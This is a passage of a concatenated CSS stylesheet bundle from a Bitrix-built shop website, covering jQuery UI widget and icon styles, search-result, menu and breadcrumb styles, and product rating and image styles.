.ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("/bitrix/templates/main/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("/bitrix/templates/main/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url("/bitrix/templates/main/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("/bitrix/templates/main/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/bitrix/templates/main/css/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_888888_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890*/
div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:0;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:normal;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:white;color:black;font-weight:normal;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;text-decoration:none;color:black;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:normal}table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:normal;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:gray}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url('/bitrix/templates/main/components/bitrix/search.title/search_title/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804*/
div.left_column_menu{border:1px solid #dbdbdb;border-radius:5px;color:#232323;font-size:12px;font-family:Arial,Verdana,Tahoma !important}div.left_column_menu{border:1px #dbdbdb solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:100% !important;margin-top:15px}div.left_column_menu ul.first_level>li{border-bottom:1px solid #dbdbdb;padding:2px 3px 2px 10px;position:relative}div.left_column_menu ul.first_level>li:last-child{border-bottom:0}div.left_column_menu .first_level .sub_level{color:#000;font-size:14px;text-decoration:none;line-height:22px;padding-left:9px;display:block}div.left_column_menu .first_level i.icon-angle-right{color:#cf85c9;font-size:20px;font-weight:bold}div.left_column_menu .second_level{margin-left:13px;margin-top:5px;padding-right:10px;display:none}div.left_column_menu .first_level .sub_level::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll 0 0;content:"";display:block;height:11px;left:5px;position:absolute;top:9px;width:7px}div.left_column_menu .first_level .active-menu_left::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll -7px 0;width:11px}div.left_column_menu .first_level .active-menu_left{color:#9a3494;font-weight:bold}div.left_column_menu .second_level li{line-height:10px !important;margin-bottom:8px}div.left_column_menu .second_level a{color:#9a3494;font-size:11px;text-decoration:none;font-family:Arial,sans-serif;line-height:10px !important}div.left_column_menu .second_level .active-menu_left{color:#9a3494}div.left_column_menu .first_level .active-menu_left .sub_level{font-weight:bold;color:#cf58c9}div.left_column_menu .second_level i.icon-circle{color:#cf85c9;font-size:5px;position:relative;bottom:2px;margin-right:8px}a.menu_action{color:#ff2a00 !important;font-weight:bold}
/* End */


/* Start:/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/bitrix/templates/main/styles.css?176128930424876*/
.bx_item_detail_rating{margin-bottom: 0px;}
.bx_item_detail_rating td{
    vertical-align: middle;
    text-align: right;
}
.bx_item_detail_rating .bx_item_rating{
    text-align: right;
}
.bx_item_detail_rating .bx_stars_container{
    position: relative;
    width: 68px;
    height: 30px;
    background: #dadada;
    background-size: 100% 100%;
}
.bx_item_detail_rating .bx_stars_bg{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    background: url(/bitrix/templates/main/images/stars.png) no-repeat center;
}

.bx_item_detail_rating .bx_stars_progress{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: #e76110;
}
.bx_item_detail_rating .bx_stars_rating_votes{
    color: #8d8d8d;
    font-size: 11px;
    line-height: 11px;
    vertical-align: middle;
}

/*.bx_item_detail_rating .bx_vam{vertical-align: middle;}*/

@media (max-width:530px){
    .bx-touch .bx_item_detail_rating .bx_stars_container{
        height: 15px;
        margin: 4px 0;
    }
    .bx_item_detail_rating .bx_stars_rating_votes{
        font-size: 7px;
        line-height: 7px;
    }
}

/* ==========================================================================
   User styles
   ========================================================================== */
div.center_column_block h4 {
    color: #8F1184;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
}
div.center_column_block {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
    font-family: Arial, Verdana, Tahoma;
    color: #232323;
    font-size: 12px;
}
p {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
}
table.table th, table.table td {
    border-top: 0px;
}

.b-prod-img__big {
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    overflow: hidden;
    text-align: center;
    position: relative;
    margin-bottom: 8px;
}

.b-prod-img__big:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url('/bitrix/templates/main/images/zoom_icon.png') no-repeat;
}

.b-prod__status {
    position: absolute;
    left: 10px;
    top: 10px;
}

.b-prod__status img {
    display: block;
    margin-bottom: 5px
}

.b-prod-img__big img {
    max-width: 100%;
}

.b-prod__gift {
    position: absolute;
    right: 10px;
    top: 10px;
}

.b-prod__delivery {
    position: absolute;
    left: 10px;
    bottom: 10px;
}

.b-prod__delivery_right {
    position: absolute;
    right: 10px;
